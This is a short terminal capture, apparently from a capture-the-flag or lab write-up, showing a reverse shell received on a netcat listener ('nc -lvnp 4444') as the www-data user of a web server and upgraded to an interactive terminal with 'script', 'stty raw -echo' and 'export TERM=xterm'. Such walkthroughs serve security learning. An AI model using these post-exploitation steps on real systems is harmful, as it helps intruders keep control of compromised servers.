 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-5-194:/var/www/html/cockpit$ ^Z
[1]  + 91665 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 91665 continued  nc -lvnp 4444
www-data@ip-172-16-5-194:/var/www/html/cockpit$ export TERM=xterm
www-data@ip-172-16-5-194:/var/www/html/cockpit$